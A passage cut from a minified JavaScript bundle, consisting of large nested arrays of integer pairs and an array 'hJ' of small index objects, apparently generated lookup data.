1,108],[6,124],[6,93],[4,39],[5,1],[5,152],[1,107],[5,169],[6,52],[8,0],[4,131],[4,91],[3,166],[0,140],[7,191],[3,126],[8,106],[0,165],[9,16],[1,24],[5,204],[6,60],[6,59],[4,67],[8,162],[1,41],[9,72],[2,78],[8,77],[4,13],[3,177],[8,144],[3,89],[3,82],[5,163],[0,6],[9,20],[2,141],[2,116],[8,95],[8,160],[1,172],[7,101],[8,94],[5,43],[9,226],[0,190],[6,113],[6,185],[2,85],[9,174],[7,227],[5,154],[3,178],[1,159],[7,205],[4,194],[6,4],[5,100],[8,168],[9,196],[5,64],[9,11],[4,53],[0,221],[6,232],[1,87],[5,33],[4,133],[2,8],[8,10],[9,58],[3,235],[4,28],[2,86],[0,90],[2,96],[8,181],[6,224],[3,45],[4,201],[7,66],[3,184],[6,37],[7,225],[6,69],[2,38],[0,197],[5,206],[8,105],[4,97],[7,134],[6,40],[4,15],[7,25],[4,31],[9,103],[5,147],[8,84],[2,110],[1,193],[1,51],[8,62],[0,138],[0,192],[8,23],[7,128],[6,212],[9,49],[2,135],[9,129],[3,156]],[[3,68],[2,209],[2,113],[8,207],[0,234],[5,221],[6,118],[6,226],[8,176],[5,28],[7,164],[3,84],[9,29],[8,203],[1,60],[2,66],[7,229],[0,186],[3,142],[7,200],[3,108],[0,192],[4,74],[0,140],[2,166],[1,90],[0,179],[9,150],[2,4],[6,92],[4,61],[6,190],[8,232],[5,143],[1,195],[1,201],[9,228],[1,134],[4,158],[1,19],[6,138],[8,95],[2,98],[8,216],[0,26],[0,160],[9,220],[3,33],[4,3],[5,106],[6,124],[3,235],[1,109],[2,64],[7,80],[3,14],[9,146],[9,85],[2,94],[7,12],[4,101],[0,45],[9,43],[5,35],[4,55],[5,87],[5,99],[5,37],[1,183],[4,162],[7,175],[1,62],[0,188],[8,161],[2,180],[1,1],[1,39],[5,185],[8,91],[7,86],[6,145],[5,111],[0,79],[3,83],[9,122],[2,211],[3,107],[0,174],[5,27],[6,184],[3,233],[1,65],[7,147],[6,218],[3,236],[0,21],[0,227],[0,205],[9,76],[9,34],[1,51],[4,154],[9,9],[1,189],[6,89],[7,210],[5,71],[6,120],[2,58],[1,42],[8,15],[3,48],[2,36],[3,177],[0,117],[5,170],[1,129],[5,225],[3,25],[6,155],[4,156],[9,24],[5,144],[8,178],[3,63],[6,181],[0,149],[5,163],[1,30],[8,40],[3,20],[5,38],[5,153],[5,219],[5,171],[0,2],[0,78],[7,128],[6,67],[5,125],[2,23],[0,136],[9,214],[5,148],[4,96],[3,10],[7,17],[4,93],[5,157],[7,53],[9,0],[3,69],[9,49],[9,121],[8,230],[7,103],[5,88],[0,139],[8,110],[7,22],[2,81],[6,182],[1,169],[3,8],[0,32],[6,191],[4,206],[6,73],[1,159],[9,137],[8,196],[2,135],[3,151],[0,167],[6,50],[0,82],[7,77],[3,57],[5,194],[2,212],[2,31],[7,168],[2,126],[8,105],[2,197],[2,47],[7,223],[8,16],[5,199],[0,75],[7,116],[1,41],[0,97],[6,114],[3,131],[6,208],[8,104],[5,222],[1,115],[3,72],[4,54],[3,141],[9,13],[8,5],[8,100],[5,11],[8,193],[7,59],[2,119],[6,173],[5,123],[1,127],[8,215],[3,172],[8,202],[1,133],[5,70],[0,7],[0,231],[8,204],[7,224],[1,44],[6,198],[4,217],[5,102],[5,132],[4,152],[9,56],[1,130],[1,187],[1,52],[5,165],[0,6],[8,213],[0,46],[2,112],[7,18]],[[8,124],[6,96],[6,57],[1,68],[8,19],[5,170],[4,69],[0,175],[3,104],[2,48],[9,3],[5,107],[9,208],[2,211],[9,144],[8,62],[8,23],[2,223],[4,173],[9,117],[9,142],[0,109],[8,186],[3,17],[5,115],[9,199],[3,209],[6,235],[1,71],[1,134],[3,4],[7,6],[5,232],[6,33],[0,131],[0,89],[4,168],[5,123],[2,135],[6,121],[9,43],[0,219],[5,157],[1,92],[2,154],[0,205],[8,212],[5,222],[1,24],[2,8],[0,127],[3,229],[7,101],[8,81],[4,70],[8,207],[3,37],[1,119],[8,138],[8,32],[1,111],[9,53],[3,67],[1,11],[8,166],[6,191],[6,72],[5,193],[4,226],[9,156],[4,230],[0,22],[7,187],[7,91],[8,58],[9,99],[3,61],[7,15],[9,231],[1,216],[2,202],[6,130],[8,206],[5,136],[6,95],[3,198],[1,27],[1,20],[7,143],[2,98],[2,236],[3,128],[2,65],[0,85],[5,100],[6,217],[9,221],[5,225],[5,122],[1,194],[8,5],[9,50],[9,228],[3,105],[2,177],[1,83],[5,78],[2,39],[7,159],[8,86],[6,29],[0,190],[7,147],[1,152],[1,141],[1,234],[8,218],[0,76],[9,137],[2,155],[3,30],[8,10],[6,108],[2,181],[0,59],[9,214],[4,0],[2,40],[5,34],[7,125],[5,36],[7,164],[0,94],[4,213],[3,18],[2,7],[5,28],[6,132],[8,139],[8,82],[2,146],[0,192],[5,46],[3,145],[8,38],[9,90],[8,93],[4,165],[8,224],[8,51],[4,16],[1,149],[3,180],[3,112],[3,169],[7,77],[5,113],[3,233],[3,176],[2,14],[6,52],[8,106],[3,140],[8,88],[4,63],[7,189],[5,110],[5,41],[7,174],[9,227],[1,153],[8,126],[0,158],[1,133],[5,44],[4,1],[0,97],[7,75],[8,73],[3,55],[0,49],[1,25],[6,120],[3,60],[7,182],[4,35],[5,178],[7,116],[9,210],[9,42],[7,118],[9,64],[8,47],[4,200],[6,188],[5,195],[6,2],[9,21],[2,45],[9,204],[9,13],[8,87],[1,163],[9,172],[7,129],[2,31],[9,184],[7,162],[5,160],[4,150],[6,103],[5,185],[9,201],[6,151],[3,84],[8,54],[5,203],[3,26],[4,215],[0,197],[5,79],[3,9],[3,56],[3,74],[1,220],[0,183],[6,179],[6,161],[2,167],[9,114],[0,66],[3,196],[4,12],[8,102],[1,171],[6,80],[3,148]],[[5,40],[7,139],[7,18],[8,224],[3,9],[3,231],[0,146],[6,157],[4,160],[7,62],[4,99],[6,85],[2,164],[2,26],[1,2],[4,33],[6,111],[3,147],[7,130],[0,234],[8,89],[1,198],[7,61],[3,180],[0,141],[3,53],[9,17],[9,236],[5,226],[3,94],[1,143],[7,116],[6,201],[4,71],[7,188],[8,104],[8,100],[9,167],[8,57],[6,219],[4,205],[1,133],[0,159],[5,88],[2,185],[3,183],[1,52],[7,0],[9,22],[3,28],[9,223],[1,1],[6,16],[3,20],[5,165],[2,72],[2,169],[4,190],[4,152],[0,13],[0,122],[3,154],[5,153],[2,229],[6,129],[0,215],[0,134],[0,31],[6,203],[8,220],[3,64],[2,56],[2,80],[0,207],[7,103],[4,54],[2,145],[8,106],[6,118],[5,138],[1,149],[9,125],[5,232],[4,197],[4,15],[0,55],[1,24],[7,230],[1,170],[3,204],[9,148],[6,45],[7,79],[8,227],[3,75],[8,225],[8,210],[4,8],[9,59],[5,181],[8,58],[9,235],[7,12],[3,14],[9,65],[6,81],[4,25],[8,114],[9,98],[0,124],[3,184],[2,171],[1,86],[0,70],[9,96],[4,209],[8,63],[8,218],[6,123],[2,217],[8,110],[8,182],[1,174],[1,228],[1,172],[3,36],[3,127],[2,151],[5,142],[6,126],[8,82],[8,30],[4,187],[4,41],[1,206],[1,27],[9,176],[5,21],[3,119],[9,92],[7,196],[7,208],[8,69],[3,155],[2,200],[2,90],[8,221],[8,115],[8,78],[6,77],[3,68],[5,95],[0,192],[6,93],[4,97],[8,179],[0,87],[8,60],[8,73],[9,34],[9,84],[7,6],[6,4],[4,113],[5,173],[4,199],[0,76],[4,195],[5,105],[3,214],[0,108],[7,46],[4,136],[9,32],[1,42],[4,168],[3,44],[2,189],[7,193],[0,121],[3,102],[7,233],[6,162],[3,194],[0,23],[5,74],[5,67],[6,83],[7,50],[6,109],[0,112],[1,29],[2,38],[1,49],[1,156],[3,91],[7,135],[3,7],[6,144],[6,43],[2,19],[6,137],[1,5],[1,216],[1,10],[7,178],[7,47],[2,117],[5,128],[3,140],[9,37],[1,35],[1,211],[9,191],[6,11],[8,158],[4,166],[1,222],[8,3],[7,150],[7,213],[0,161],[0,107],[2,202],[9,51],[6,131],[2,132],[9,186],[0,66],[0,175],[8,120],[0,177],[3,212],[9,48],[7,39],[4,163],[3,101]],[[6,33],[6,85],[7,22],[6,182],[0,34],[9,41],[9,235],[5,61],[2,60],[9,44],[0,198],[0,4],[9,137],[3,125],[2,174],[0,173],[5,16],[2,152],[8,82],[0,133],[7,58],[9,113],[0,30],[1,102],[4,91],[3,200],[8,66],[0,219],[2,71],[9,40],[2,153],[2,88],[1,53],[0,99],[6,10],[3,160],[8,105],[0,186],[4,236],[2,29],[6,189],[3,183],[8,163],[3,110],[9,81],[7,80],[3,48],[2,123],[8,150],[9,26],[1,213],[1,27],[8,146],[7,193],[3,145],[9,188],[2,118],[3,114],[0,191],[7,177],[8,31],[0,47],[8,120],[7,19],[6,215],[6,158],[9,192],[2,6],[5,32],[0,104],[2,36],[8,161],[8,222],[0,37],[6,156],[8,195],[7,232],[3,220],[7,93],[0,128],[7,8],[9,14],[0,73],[7,144],[9,127],[5,225],[0,12],[0,13],[6,134],[6,119],[6,46],[1,64],[2,38],[1,226],[7,98],[0,111],[0,50],[8,148],[3,45],[6,15],[8,57],[0,129],[2,96],[0,101],[4,231],[9,9],[6,162],[1,155],[7,79],[6,35],[5,218],[6,72],[1,206],[8,52],[8,164],[2,87],[0,126],[5,109],[4,49],[9,42],[0,94],[8,212],[2,229],[7,108],[0,54],[9,130],[6,170],[8,175],[4,20],[4,184],[5,196],[2,28],[8,143],[5,11],[9,166],[4,216],[2,112],[3,181],[1,180],[2,62],[5,7],[1,136],[7,203],[9,70],[3,122],[2,147],[1,131],[2,78],[2,194],[0,209],[5,43],[1,65],[2,227],[7,171],[9,51],[6,77],[8,179],[5,69],[0,207],[1,214],[5,151],[4,230],[8,165],[6,63],[4,210],[4,204],[1,142],[0,233],[8,18],[9,124],[7,172],[9,176],[6,89],[0,84],[6,211],[2,234],[5,39],[3,224],[0,75],[2,107],[5,167],[5,117],[0,208],[9,103],[2,90],[7,140],[3,168],[6,159],[8,197],[0,115],[5,149],[6,199],[5,205],[0,121],[4,0],[7,190],[6,76],[2,83],[7,21],[4,23],[4,3],[0,68],[7,187],[1,178],[0,135],[5,2],[8,17],[7,217],[4,221],[2,1],[3,157],[0,132],[7,138],[8,154],[5,116],[5,56],[6,185],[3,202],[5,223],[7,97],[6,67],[3,5],[8,55],[4,141],[0,106],[1,74],[7,169],[8,25],[1,59],[5,95],[9,100],[7,24],[2,201],[6,228],[8,139],[5,92],[3,86]],[[9,99],[8,17],[5,209],[0,89],[8,76],[2,156],[8,191],[8,168],[9,118],[0,32],[8,228],[0,169],[0,101],[8,161],[5,95],[4,39],[2,126],[7,91],[7,24],[6,186],[5,149],[4,69],[2,112],[7,231],[9,66],[5,58],[6,227],[4,54],[4,85],[1,16],[1,45],[9,48],[4,96],[5,102],[2,155],[0,124],[6,225],[7,194],[0,113],[6,171],[0,10],[3,21],[5,0],[4,133],[6,134],[9,201],[4,103],[8,28],[0,117],[7,77],[4,157],[2,51],[4,166],[1,1],[7,196],[1,226],[0,43],[4,163],[1,22],[0,197],[7,106],[3,100],[2,122],[3,26],[6,192],[0,9],[0,210],[0,207],[1,31],[0,87],[8,110],[8,52],[1,105],[1,173],[4,56],[4,62],[8,123],[5,142],[9,8],[0,183],[9,208],[8,167],[1,128],[5,40],[7,130],[2,223],[3,164],[4,86],[8,2],[6,181],[9,224],[9,162],[2,92],[8,187],[0,190],[2,160],[1,235],[2,121],[0,165],[7,217],[0,81],[7,98],[0,11],[7,19],[2,63],[6,18],[5,203],[9,6],[0,7],[9,211],[6,55],[3,193],[6,213],[5,60],[6,68],[9,125],[8,67],[2,159],[0,180],[5,104],[6,129],[2,94],[8,212],[4,179],[2,150],[5,219],[1,120],[3,74],[8,115],[3,195],[5,116],[6,46],[2,27],[9,25],[5,170],[7,36],[3,178],[6,83],[7,143],[1,189],[6,14],[2,47],[4,49],[8,230],[9,140],[2,131],[7,59],[5,200],[4,4],[9,146],[7,144],[2,216],[5,204],[8,202],[5,79],[3,221],[4,214],[6,199],[2,152],[0,65],[3,50],[6,233],[0,151],[7,138],[0,205],[8,136],[0,145],[3,13],[6,172],[1,232],[9,153],[6,177],[3,78],[0,93],[0,75],[4,64],[9,114],[8,137],[2,80],[3,29],[0,184],[6,132],[1,229],[7,38],[5,119],[2,107],[8,53],[6,73],[2,206],[4,135],[2,127],[4,70],[9,12],[8,72],[8,220],[0,23],[1,15],[7,215],[7,158],[8,139],[9,182],[6,88],[6,198],[1,90],[7,188],[7,61],[8,97],[5,218],[0,147],[7,82],[2,148],[8,111],[6,34],[1,5],[2,222],[5,109],[9,3],[7,234],[5,176],[5,33],[0,174],[3,20],[9,141],[2,108],[4,185],[3,57],[1,175],[7,71],[0,37],[5,44],[3,30],[3,42],[2,154],[4,84],[9,35],[8,236],[3,41]],[[4,158],[8,87],[8,154],[7,115],[7,156],[4,197],[8,78],[0,35],[5,50],[2,41],[3,31],[8,14],[9,162],[4,102],[9,221],[8,92],[4,68],[4,38],[6,106],[4,121],[4,166],[6,37],[6,171],[2,187],[0,203],[7,174],[3,85],[2,49],[8,117],[3,149],[2,236],[9,113],[3,4],[9,160],[0,5],[7,210],[7,148],[7,7],[6,180],[4,208],[3,90],[5,89],[8,54],[7,193],[0,17],[6,81],[6,119],[0,0],[1,168],[3,165],[6,24],[1,234],[7,108],[7,153],[8,227],[3,70],[5,30],[4,32],[3,219],[5,205],[3,98],[8,164],[4,72],[9,103],[7,125],[4,104],[7,93],[5,196],[9,120],[7,107],[7,232],[0,18],[4,217],[3,33],[5,128],[0,58],[7,230],[7,144],[5,13],[2,225],[3,192],[4,75],[9,79],[8,235],[5,214],[7,177],[7,21],[6,151],[1,211],[3,199],[3,167],[8,222],[5,101],[0,226],[0,86],[6,3],[2,74],[8,218],[2,228],[7,189],[1,134],[1,61],[1,195],[5,26],[4,45],[3,124],[5,157],[8,94],[1,10],[6,138],[5,27],[2,191],[1,96],[2,55],[9,105],[7,97],[7,184],[1,84],[1,65],[7,122],[2,139],[9,20],[6,39],[7,133],[7,231],[7,152],[2,220],[4,80],[4,216],[6,179],[7,183],[8,100],[7,69],[1,1],[4,175],[0,186],[7,11],[8,110],[0,146],[0,215],[7,59],[7,53],[1,132],[4,73],[8,48],[9,233],[4,137],[1,169],[2,182],[1,76],[4,67],[9,60],[1,159],[4,224],[1,163],[5,51],[1,8],[0,147],[0,178],[0,143],[2,213],[2,109],[1,25],[3,129],[5,47],[8,123],[8,91],[8,12],[5,77],[1,181],[1,142],[2,28],[6,99],[1,29],[6,63],[8,34],[0,43],[8,204],[5,173],[7,176],[1,46],[9,56],[9,88],[7,135],[5,150],[3,44],[6,36],[2,201],[8,114],[2,23],[1,2],[4,190],[6,206],[6,127],[2,82],[0,202],[2,130],[8,62],[5,194],[7,207],[3,155],[8,198],[7,172],[8,118],[2,116],[7,141],[9,185],[5,19],[5,71],[6,140],[6,229],[6,223],[8,9],[4,200],[3,52],[3,111],[9,131],[0,95],[7,15],[2,188],[1,57],[1,66],[6,170],[0,209],[2,212],[7,83],[4,6],[2,126],[9,112],[1,40],[1,64],[5,145],[4,136],[5,22],[8,42],[8,16],[9,161]],[[2,167],[1,215],[5,236],[9,93],[6,95],[9,196],[6,204],[5,199],[0,54],[9,142],[9,200],[9,57],[1,17],[4,126],[0,127],[8,79],[3,73],[2,231],[8,106],[8,186],[4,163],[4,152],[6,0],[6,169],[1,91],[0,168],[3,117],[5,139],[4,183],[3,92],[9,68],[0,25],[4,225],[4,219],[2,141],[2,144],[4,21],[1,223],[8,155],[1,156],[0,8],[8,234],[7,149],[0,232],[3,100],[0,5],[0,128],[1,177],[1,80],[1,98],[2,173],[2,18],[2,181],[1,42],[7,19],[8,74],[2,36],[7,65],[9,71],[5,52],[3,124],[7,218],[2,151],[8,53],[4,214],[0,119],[5,160],[7,27],[1,90],[5,162],[0,205],[8,188],[9,32],[0,94],[7,64],[0,179],[6,7],[9,41],[2,135],[8,109],[6,85],[2,134],[8,23],[8,11],[7,105],[5,178],[7,3],[6,61],[0,96],[4,4],[1,86],[1,49],[7,110],[9,102],[9,213],[4,159],[1,145],[1,185],[7,220],[6,103],[8,233],[7,174],[0,180],[3,82],[3,87],[6,44],[1,129],[6,39],[7,209],[5,35],[6,31],[7,76],[4,15],[1,60],[7,190],[7,6],[5,30],[9,24],[8,78],[4,150],[8,123],[1,67],[8,66],[0,120],[7,34],[8,136],[7,132],[1,70],[5,131],[9,191],[8,164],[2,69],[3,58],[0,48],[7,197],[3,50],[8,29],[2,137],[1,158],[2,192],[4,171],[6,33],[5,184],[8,14],[7,77],[2,99],[7,1],[3,113],[6,148],[5,201],[5,226],[4,143],[6,46],[6,26],[2,208],[1,89],[3,166],[9,116],[1,207],[7,229],[8,104],[3,175],[9,2],[7,202],[6,22],[9,210],[1,12],[9,84],[9,38],[3,62],[7,43],[6,10],[8,193],[5,182],[5,130],[6,45],[8,108],[0,198],[2,187],[8,28],[0,125],[2,228],[5,147],[4,170],[1,133],[4,161],[3,107],[8,216],[7,55],[3,101],[6,224],[2,40],[6,37],[3,217],[9,153],[1,121],[8,206],[8,112],[5,146],[1,97],[5,72],[6,138],[7,56],[5,16],[3,195],[0,140],[1,114],[8,88],[5,47],[4,172],[5,51],[1,230],[1,20],[8,9],[1,59],[9,154],[3,221],[1,189],[9,212],[2,176],[0,227],[0,211],[9,63],[8,157],[0,165],[2,75],[3,203],[8,194],[5,118],[7,81],[9,83],[0,13],[1,111],[1,115],[1,122],[1,235],[6,222]]];var hJ=[{C:[],b:[],Z:[5,19]},{C:[0],b:[0],Z:[3,5,8]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[]},{C:[],b:[4,5,6,10,11,12,13,16,20,21,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42],Z:[0,1,2,3,7,8,9,14,15,17,18,19,22,23,24,25,102,113,188,249,350]},{C:[2,1],b:[1,2,3,4,5,6,8,9,10,11,12,13,14,15,16],Z:[0,7,78,97,122,149,164,184,189,209,230,245,303,336,366,376]},{C:[],b:[],Z:[0,12]},{C:[1],b:[0,1],Z:[]},{C:[2],b:[0,1,2],Z:[9,12]},{C:[3],b:[0,1,2,3,4],Z:[36,264,350]},{C:[0],b:[0],Z:[348]},{C:[],b:[],Z:[1,4,5,210]},{C:[0],b:[0],Z:[10,11]},{C:[7],b:[0,1,2,4,5,7],Z:[3,6,10,193,344]},{C:[3],b:[0,1,2,3,5,6,7,8],Z:[4,188,264,350]},{C:[0],b:[0],Z:[4]},{C:[0],b:[0],Z:[]},{C:[0,1],b:[0,1],Z:[263,296]},{C:[0],b:[0,1,2,4,5],Z:[3,11,21,33,57,66,67,82,83,93,107,115,123,213,269,330,358]},{C:[],b:[1,2,5,7,8,9,10,11,14,15,16,17,18,19],Z:[0,3,4,6,12,13,21,24,26,27,28,31,33,36,83,143,188,193,222,235,251,264,281,344,346,348,350]},{C:[0],b:[0],Z:[]},{C:[1,0],b:[0,1],Z:[]},{C:[21,7,22,5,8,6],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23],Z:[73,83,155,178,188,258,264,343,350,374]},{C:[],b:[],Z:[7]},{C:[],b:[10,12,13,14,15,16],Z:[0,1,2,3,4,5,6,7,8,9,11]},{C:[3],b:[1,2,3],Z:[0,4]},{C:[0],b:[0],Z:[8]},{C:[],b:[],Z:[2,4]},{C:[0],b:[0],Z:[152,298]},{C:[],b:[0],Z:[6,15,16,19,21,57,115,127]},{L:3,C:[0,2],b:[0,1,2],Z:[]},{C:[],b:[],Z:[]},{C:[0],b:[0,1],Z:[44,158]},{C:[0],b:[0],Z:[11]},{C:[1],b:[1,2,3,5],Z:[0,4,9,10,11,12,15,21,22]},{C:[4],b:[0,1,2,3,4,5],Z:[15,17,51,70,91,114,117,142,154,170,199,203,206,225,256,286,324,365]},{C:[0],b:[0],Z:[6]},{C:[0],b:[0],Z:[5,15]},{C:[0],b:[0],Z:[20]},{C:[0],b:[0,1],Z:[9,12]},{C:[0],b:[0],Z:[3]},{C:[0],b:[0],Z:[1,6]},{C:[81,75,20,96,28,2],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,51,52,53,54,55,56,57,58,59,60,61,63,64,65,66,67,68,69,70,71,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105],Z:[50,62,72,134,167,188,228,252,264,306,307,316,342,350,370]},{C:[2],b:[1,2,3],Z:[0,211,240,314]},{C:[1],b:[0,1,2,3,4,5,6,7,8],Z:[11,13,16,22,155,186,343]},{C:[2],b:[1,2],Z:[0,4,6,296]},{C:[],b:[0,1,2,7,8,10,12],Z:[3,4,5,6,9,11,118,188,258,264,346,348,350]},{C:[],b:[0,1,2,4,5,6],Z:[3,7,8,34,350]},{C:[],b:[],Z:[3,4,11,21,33,57,66,67,82,83,93,107,115,123,213,269,330,358]},{C:[],b:[0,1,2,11,13,14,15],Z:[3,4,5,6,7,8,9,10,12,160,288,322,378]},{C:[1],b:[1],Z:[0]},{C:[0],b:[0],Z:[]},{C:[1,2],b:[1,2],Z:[0]},{C:[0],b:[0],Z:[16]},{L:1,C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[10]},{C:[0],b:[0],Z:[4]},{C:[],b:[],Z:[6,16,17,19,89,127]},{C:[5,16,6,15,9,25],b:[0,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27],Z:[1,31,110,188,264,283,340,350]},{C:[0],b:[0],Z:[6]},{C:[],b:[0,4],Z:[1,2,3,5,6,7,8,10,11,12,13,14,15,16,21,57,63,66,67,75,82,83,93,107,115,123,140,157,213,237,267,269,274,306,358]},{C:[],b:[],Z:[64]},{C:[1],b:[1],Z:[0]},{C:[],b:[],Z:[]},{C:[3,0,4,2],b:[0,1,2,3,4],Z:[21,57,115]},{C:[2],b:[2,3],Z:[0,1,6,9,15,19]},{C:[8],b:[0,2,4,6,7,8,9,10],Z:[1,3,5,174,264,350]},{C:[],b:[0,1],Z:[8,17,22,25,28,35]},{C:[4,0,3,5],b:[0,1,2,3,4,5,6,7,8],Z:[56]},{C:[],b:[],Z:[12]},{C:[0],b:[0,1],Z:[9]},{C:[1,2,8,7],b:[0,1,2,3,4,5,7,8],Z:[6,27,46,84,105,147,220,334,335,377]},{C:[15],b:[0,1,2,4,5,6,7,8,9,10,12,13,14,15,16],Z:[3,11,21,57,63,66,67,75,82,83,93,107,115,123,128,140,157,198,213,237,267,269,274,306,328,339,358,369]},{C:[3],b:[1,2,3],Z:[0,4]},{C:[0],b:[0],Z:[8,310]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[1]},{C:[10,11,6,21,12,20],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25],Z:[28,56,60,96,102,113,188,214,216,219,249,263,264,309,323,350,374]},{C:[1],b:[1],Z:[0,3]},{L:2,C:[12,6],b:[0,1,3,4,5,6,7,8,9,10,11,12],Z:[17,70,117,142,199,206,225,256,286,324]},{C:[0],b:[0,2],Z:[1,5,15]},{C:[13,5,7,15,0,1],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],Z:[80,118,124,144,188,258,264,290,346,348,350]},{C:[],b:[0,1,3,4,5,6,7,9,11,13,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31],Z:[2,8,10,12,14,80,124,144,188,258,264,290,350]},{C:[9,1,15,10,0,6,14],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],Z:[38,263]},{C:[5],b:[0,1,2,3,4,5,6],Z:[14,289]},{C:[0],b:[0],Z:[3]},{C:[4],b:[2,3,4,5],Z:[0,1]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[8,11]},{C:[1],b:[1],Z:[0,3,5,10,11]},{C:[2,4,5,6],b:[0,1,2,3,4,5,6],Z:[56,282]},{C:[],b:[0],Z:[]},{C:[5],b:[0,1,2,5,6,7,8,9,10,11],Z:[3,4,188,258,264,350]},{C:[14,7,4],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],Z:[29,53,135,146,168,204,261,266,292,299,367]},{C:[6,19,23,5,1,13,12,11,4,2,3],b:[0,1,2,3,4,5,6,7,8,10,11,12,13,14,15,16,17,18,19,23,24,25,27],Z:[9,20,21,22,26,30,36,42,44,47,49,57,61,65,66,67,71,82,83,98,101,102,107,108,115,123,130,132,136,145,158,159,161,166,175,179,182,191,194,198,208,211,217,223,224,226,238,244,249,254,263,271,284,294,295,305,308,310,311,314,317,325,332,333,360,368]},{C:[],b:[0,1,3,4,5,6,11,12,13,14,15,16,17,18,19,20,21,22],Z:[2,7,8,9,10,41,83,182,188,212,260,264,318,350]},{C:[],b:[1,4,9,11,13,14,15,16,17,18,19,20,21,22,23,24,26,27,29,30,31,32,33,36,39],Z:[0,2,3,5,6,7,8,10,12,25,28,34,35,37,38,40,83,137,188,196,258,264,268,350]},{C:[],b:[],Z:[6]},{C:[],b:[],Z:[329]},{C:[0],b:[0],Z:[21,38,57,89,115,127,263]},{C:[0,1],b:[0,1],Z:[]},{C:[],b:[],Z:[0,13]},{C:[],b:[],Z:[]},{C:[],b:[],Z:[0]},{C:[0],b:[0],Z:[3]},{C:[2],b:[2],Z:[0,1,263,296]},{C:[0,1],b:[0,1,3,4,5,6,7],Z:[2,19,83,155,178,343]},{C:[4],b:[0,2,3,4,5,6,7,8,10,12,16,18,24,25,28,29,32,33,34,35,36],Z:[1,9,11,13,14,15,17,19,20,21,22,23,26,27,30,31,40,83,188,258,264,350]},{C:[0,1],b:[0,1],Z:[9,18]},{C:[0],b:[0],Z:[]},{C:[1],b:[0,1],Z:[7]},{C:[],b:[0,1],Z:[3,6,10,11,14,15,21,26,33,57,66,67,82,83,93,107,115,123,198,213,269,330,358]},{C:[0,1,2],b:[0,1,2],Z:[]},{C:[],b:[0,1,2,3,4,5,6],Z:[9,10,25,31,109,187,264,348,350]},{C:[],b:[],Z:[4]},{C:[2],b:[2],Z:[0,1]},{C:[],b:[2,7,8,9,10,11,13,14,15],Z:[0,1,3,4,5,6,12,19,20,21,26,241,264,350]},{C:[],b:[0,1,2,3],Z:[4,13,28,56,60,96,214,216,219,263,264,309,323,350]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[9]},{C:[],b:[0,1,2,3,4],Z:[12,13,31,33]},{C:[6,4],b:[2,3,4,5,6,7],Z:[0,1,96,214]},{C:[0],b:[0,1,2],Z:[4,5]},{C:[0],b:[0],Z:[13]},{C:[3],b:[0,1,2,3,4,5,6],Z:[21,151,194,249,275]},{C:[13],b:[0,8,12,13],Z:[1,2,3,4,5,6,7,9,10,11,287]},{C:[],b:[],Z:[3]},{C:[],b:[],Z:[175]},{C:[],b:[],Z:[10,28,36,264,350]},{L:3,i:2,C:[],b:[0,1,5],Z:[4,10,13,16,48,207]},{C:[1],b:[0,1],Z:[97,347,373]},{C:[0],b:[0],Z:[4]},{C:[0],b:[0,1,3,4],Z:[2]},{L:1,C:[2],b:[2],Z:[0,356]},{C:[],b:[0,2,3,4,6,7,8,9,10,11],Z:[1,5,24,29,53,95,168,204,261,266,270,292,299]},{C:[14,11,28,22],b:[0,1,2,3,4,5,6,7,8,9,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,30],Z:[10,29,40,53,80,92,133,139,141,156,168,171,177,190,192,204,215,242,261,277,282,292,293,299,326,359,363]},{C:[3],b:[0,3],Z:[1,2,9,10]},{C:[],b:[],Z:[9,11,31,264,350]},{C:[],b:[],Z:[0,1]},{C:[12,14,1,4,13,5],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],Z:[41,83,182,188,212,260,264,318,350]},{C:[],b:[],Z:[4,7,8,11]},{C:[2,8],b:[0,2,3,4,5,6,7,8],Z:[1,52,80,166,244,291,305,310]},{C:[10,9,0],b:[0,1,2,3,4,5,6,7,8,9,10,11],Z:[287]},{C:[2],b:[0,1,2],Z:[152,372]},{L:0,C:[],b:[],Z:[]},{C:[0],b:[0],Z:[323]},{C:[2],b:[2],Z:[0,1]},{C:[0],b:[0],Z:[9]},{C:[0],b:[0],Z:[263]},{C:[],b:[],Z:[0,1,4]},{C:[],b:[0,1],Z:[10,14,15,26,250]},{C:[6],b:[3,4,5,6,7],Z:[0,1,2,296]},{C:[0],b:[0,1,2,3],Z:[158,211,254]},{L:8,C:[12,7,6],b:[3,4,5,6,7,9,10,11,12,13],Z:[0,1,2,264,297]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[3,4]},{C:[6],b:[2,3,4,5,6,7,8],Z:[0,1]},{C:[],b:[0,2,4,5,6,8,11,17,18,19,21,22,24,25],Z:[1,3,7,9,10,12,13,14,15,16,20,23,73,188,264,350]},{C:[2],b:[0,1,2,3,4,5,6,7,8],Z:[226]},{C:[],b:[],Z:[2]},{C:[0],b:[0],Z:[263]},{C:[],b:[0,5,6,7,8,9,11,13,14,15,16,17,18,19,20,21,22],Z:[1,2,3,4,10,12,32,33,264,350]},{C:[],b:[0,1,2],Z:[]},{C:[],b:[],Z:[]},{C:[],b:[1,3,5,6,12,21,26,29,36,37,39,40,41,42,43,44,45,46,47,48,49],Z:[0,2,4,7,8,9,10,11,13,14,15,16,17,18,19,20,22,23,24,25,27,28,30,31,32,33,34,35,38,59,83,90,188,202,227,234,264,301,338,350,351,354]},{C: